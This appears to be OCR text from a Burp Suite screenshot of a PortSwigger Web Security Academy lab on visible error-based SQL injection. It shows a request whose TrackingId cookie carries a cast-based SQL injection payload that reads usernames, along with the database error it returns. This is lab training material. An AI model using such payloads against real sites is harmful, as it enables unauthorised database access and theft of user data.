 All labs | Web Security Acade
Lab: Visible error-based SQL
Visible error-based SQL injec
Vulnerable
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan JWT Editor Settings
1 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × +
Send Cancel
Target: https://0aee003304a2f4c980de7b63008600e8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET /filter?category=Pets HTTP/2
2 Host: 0aee003304a2f4c980de7b63008600e8.web-security-academy.net
3 Cookie: TrackingId='or 1=cast((select username from users)as int) --; session=rcAAyTldw9akCfpymHZ4e7BbV4zwklMu
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Search
0 highlights
Response
Pretty Raw Hex Render
ERROR: more than one row returned by a subquery used as an expression
ERROR: more than one row returned by a subquery used as an expression
Done
2,542 bytes | 208 millis
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 22
Inspector
Notes
What is
What is
Detect
Examp
Examin
UNION
Blind S
How to
SQL in
View a